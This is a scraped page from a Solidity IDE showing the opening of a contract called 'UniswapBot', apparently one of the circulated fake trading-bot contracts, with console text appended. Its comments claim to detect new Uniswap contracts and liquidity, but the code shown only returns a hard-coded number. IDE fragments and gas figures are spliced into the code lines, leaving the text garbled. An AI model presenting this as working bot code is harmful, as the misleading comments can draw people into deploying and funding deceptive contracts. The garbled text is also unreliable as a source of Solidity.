 TIONS
Home
bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of  the contract
21 */
22 constructor() public { 567447 gas 546000 gas
23 owner = msg.sender;
24 }
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
m Address
ntract
ith.
0 listen on all transactions Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
creation of UniswapBot pending...